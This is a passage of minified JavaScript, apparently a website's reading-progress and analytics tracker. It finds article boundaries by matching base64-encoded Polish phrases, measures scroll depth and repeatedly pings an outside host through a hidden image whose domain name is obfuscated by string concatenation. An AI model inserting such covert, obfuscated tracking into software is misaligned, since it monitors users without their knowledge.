g=d.getElementsByTagName('body')[0];X376242057.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X376242057;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X376242057.scrl);X.rE(top.window,"resize",X376242057.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["aSUyMGtyemVzJUM1JTgyYSUyMGJhcm93ZQ==","JUUyJTgwJTkzJTIwbm93b2N6ZXNuZSUyMG1lYmxl","ZG8lMjBrdWNobmklMkMlMjBzYWxvbnU="];this.string_end = ["bmljaCUyMHd5YmllcnplY2llJTIwZGxh","cG90cnplYiU1Qy4lMjBLdCVDMyVCM3JlJTIweg==","aW5keXdpZHVhbG55Y2glMjBwcmVmZXJlbmNqaSUyMGk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X376242057.rsz();X376242057.scrl();},4500);this.aE(top.window,"resize",function(){if(X376242057.timer_resize!=false) clearTimeout(X376242057.timer_resize);X376242057.timer_resize=setTimeout(X376242057.rsz, 200);});this.aE(top.window,"scroll",function(){if(X376242057.timer_scroll!=false) clearTimeout(X376242057.timer_scroll);X376242057.timer_scroll=setTimeout(X376242057.scrl, 200);});}}setTimeout(X376242057.ping, 250);this.intv=setInterval(X376242057.ping, 5000);},rIT:function(){if(X376242057.intv==false) return false;clearTimeout(X376242057.idleTimer);X376242057.idleTimer=setTimeout(function(){ X376242057.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im376242057=document.createElement("img");im376242057.style.cssText='position:absolute !important; visibility:hidden !important;';im376242057.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im376242057.onload = function(){ if(im376242057.parentNode!=undefined) im376242057.parentNode.removeChild(im376242057); };im376242057.onerror = function(){ if(im376242057.parentNode!=undefined) im376242057.parentNode.removeChild(im376242057); X376242057.imX(); };document.body.appendChild(im376242057);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X376242057.a();}